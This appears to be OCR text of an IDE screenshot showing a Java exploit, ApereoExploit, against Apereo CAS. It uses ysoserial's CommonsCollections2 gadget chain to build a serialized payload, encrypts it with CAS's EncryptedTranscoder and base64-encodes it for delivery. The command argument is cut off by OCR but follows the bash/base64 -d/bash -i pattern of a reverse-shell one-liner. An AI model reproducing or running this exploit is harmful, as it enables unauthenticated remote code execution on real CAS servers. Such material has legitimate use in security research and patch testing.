 Project
ApereoExploit.java
1.php
javas [demo] C:\Users\
\Desktop\JAVA\javas
.idea
out
src
Animal
ApereoExploit
META-INF
demo.iml
Scratches and Consoles
外部库
17 // byte[] encode = et.encode(payloadObject);
18 // //base64编码
19 // System.out.println(CodecUtil.b64(encode));
20 // }
21 //}
22
23
24 import org.cryptacular.util.CodecUtil;
25 import org.jasig.spring.webflow.plugin.EncryptedTranscoder;
26
27 import ysoserial.payloads.ObjectPayload;
28
29 public class ApereoExploit {
30
31 public static void main(String[] args) throws Exception{
32 String poc[] = {"CommonsCollections2","bas
}|{base64,-d}|{bash,-i}"};
33 final Object payloadObject = ObjectPayload.Utils.makePayloadObject(poc[0], poc[1]);
34 //AES加密
35 EncryptedTranscoder et = new EncryptedTranscoder();
36 byte[] encode = et.encode(payloadObject);
37 //base64编码
38 System.out.println(CodecUtil.b64(encode));
39 }
40 }
Run: ApereoExploit
"D:\IDEA\IntelliJ IDEA 2019.3.1\jbr\bin\java.exe"
进程已结束，退出代码 0
'零组资料文库'